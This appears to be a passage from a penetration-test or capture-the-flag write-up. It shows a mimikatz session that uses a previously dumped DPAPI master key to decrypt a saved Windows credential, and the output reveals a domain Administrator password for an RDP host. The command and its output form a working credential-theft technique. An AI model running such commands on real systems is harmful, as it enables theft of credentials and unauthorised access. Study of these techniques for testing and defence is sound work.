 mimikatz # dpapi::cred /in:"C:\Users\ \Desktop\Exception\C\Root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E" /masterkey:5902689a56010
48b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
The master key dumped in the last step
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d
Decrypting Credential:
* volatile cache: GUID:{ac986fb1-8431-4749-bc7b-92ecdf5d7d64};KeyHash:a528c10e17aceb7166928a0694b6fd1836224f55;Key:available
* masterkey : 5902689a5601048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 6/26/2024 8:26:49 AM
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.70.133
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : HQ-DOM-03\Administrator
CredentialBlob : C@mv@0s3rv3r Dumped password
Attributes : 0
mimikatz #